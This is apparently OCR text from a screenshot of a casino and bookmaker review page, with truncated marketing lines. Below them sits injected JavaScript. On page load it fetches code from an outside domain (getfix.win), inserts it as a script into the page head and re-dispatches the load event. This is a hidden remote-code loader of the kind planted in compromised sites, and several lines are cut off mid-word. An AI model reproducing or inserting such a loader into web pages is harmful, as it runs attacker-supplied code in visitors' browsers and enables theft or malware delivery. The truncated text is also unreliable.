
How we test casinos and bookmakers.
They are also
sign up ensuring that you can enjoy the thrill of th
;document.addEventListener(“DOMContentLoaded”, fu
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ || document.r
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});